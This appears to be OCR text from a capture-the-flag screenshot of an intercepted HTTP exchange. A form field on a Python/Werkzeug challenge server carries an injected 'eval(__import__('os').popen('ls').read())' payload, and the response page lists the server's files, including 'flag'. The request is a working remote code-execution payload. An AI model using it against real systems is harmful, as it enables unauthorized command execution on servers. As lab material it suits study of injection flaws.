 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 138.68.149.48:31303
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 79
12 content-type: application/x-www-form-urlencoded
13
14 ingredient=banana&measurements=
eval('__import__(\'os\').popen(\'ls\').read()')
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 989
4 Server: Werkzeug/1.0.0 Python/2.7.17
5 Date: Thu, 30 Dec 2021 00:48:53 GMT
6
7 <!DOCTYPE html>
8 <head>
9 <meta name='viewport' content='width=device-width,
initial-scale=1'>
10 <meta name='author' content='makelaris'>
11 <title>
on Venzenulon 9
</title>
12 <link rel='stylesheet' href='
//stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.
min.css' integrity='
sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9
JvoRxT2MZw1T' crossorigin='anonymous'>
13 <link href='//fonts.googleapis.com/css?family=Comfortaa'
rel='stylesheet' type='text/css'>
14 <style>
html,body{
background-image:url(
'//s-media-cache-ak0.pinimg.com/736x/7b/fe/d2/7bfed2ffe
038beb673efd872cd44ba2c.jpg');
}
h1{
display:flex;
justify-content:center;
color:#6200ea;
font-family:Comfortaa;
}
</style>
15 </head>
16 <body>
17 <img class='mx-auto d-block img-responsive' src='
//media3.giphy.com/media/eO8zgwAt3MVW/giphy.gif'>
18 <h1 style='font-size: 140px; text-shadow: 2px 2px 0
#0C3447, 5px 5px 0 #6a1b9a, 10px 10px 0 #00131E;'>
app.py
19 flag
20 templates
21 </h1>
22 </body>
23 <!-- /debug -->
24 </html>